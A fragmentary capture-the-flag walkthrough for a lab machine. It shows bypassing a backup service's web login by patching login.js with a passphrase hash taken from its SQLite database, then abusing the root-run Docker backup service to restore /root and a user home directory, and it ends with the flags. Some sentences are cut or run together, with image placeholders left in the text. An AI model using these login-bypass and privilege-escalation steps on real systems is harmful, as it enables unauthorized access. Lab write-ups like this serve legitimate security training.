CryptoJS.enc.Base64.parse(data.Nonce) + saltedpwd)
).toString(CryptoJS.enc.Base64); // Base64 encode the CryptoJS word array
login.js script is going to salt the password stored in the password field and convert that to hexadecimal and store that in saltedpwd. However, the value in server-passphrase in the .sqlite database is the server password that has already been salted
login.js would have done anway ... salt the input password and convert to hexecho -n 'Wb6e855L3sN9LTaCuwPXuautswTIQbekmMAr7BrK2Ho=' | base64 -d | xxd -p -c 0

CTRL + S to overwrite the script contents. Now, we've converted the .sqlite password to hex and ready to nonceCTRL + S to save your changes to login.js
saltedpwd with an arbitrary value

Abusing the Backup Service
Looking at /opt/docker-composel.yml, the interesting bit is that the server is running with the following Docker environment variables:
      - PUID=0
      - PGID=0
Using thePUIDandPGIDallows our containers to map the container's internal user to a user on the host machine.
https://docs.linuxserver.io/general/understanding-puid-and-pgid/#using-the-variables
root on the host machine, which means that we should be able to use the backup service to backup and read the contents of the /root directory and other privileged directories.
/opt/docker-compose.yml, / from the host is mapped to /source inside the docker container.
/tmp to write the backup data to


source > tmp > pwned

/source/root/ and press "Add path"
/source/home/marcus/





/source/tmp/pwned as the restore destination and click "Restore" at the bottom
Flags
User
730d92511b172bc250fd3996a26ee4f5
Root
f16ab656237159ad52212f8ce6a81e1d